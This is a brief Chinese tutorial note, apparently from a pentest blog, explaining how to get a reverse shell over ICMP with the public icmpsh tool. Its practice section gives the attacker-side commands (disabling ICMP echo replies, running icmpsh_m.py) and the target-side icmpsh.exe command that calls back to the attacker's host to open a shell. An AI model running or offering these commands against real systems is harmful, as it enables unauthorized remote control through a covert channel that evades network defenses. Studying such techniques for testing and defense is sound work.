ICMP shell

场景

反向shell的场景下使用



原理

ICMP作为获取反向shell的通道



实践

运行 run.sh报错,可能是因为用的Parrot。改一下就可以了

ifconfig | grep 'inet '| grep -v '127.0.0.1' | awk '{ print $2}'

或者直接运行主要命令。

攻击者机器运行:

sysctl -w net.ipv4.icmp_echo_ignore_all=1 >/dev/null

python icmpsh_m.py 攻击机ip 目标机ip

目标机运行:

icmpsh.exe -t 攻击机ip -d 500 -b 30 -s 128

代码

VS2013编译通过icmpsh-s.c

https://github.com/inquisb/icmpsh

效果

浙公网安备 33010602011771号

浙公网安备 33010602011771号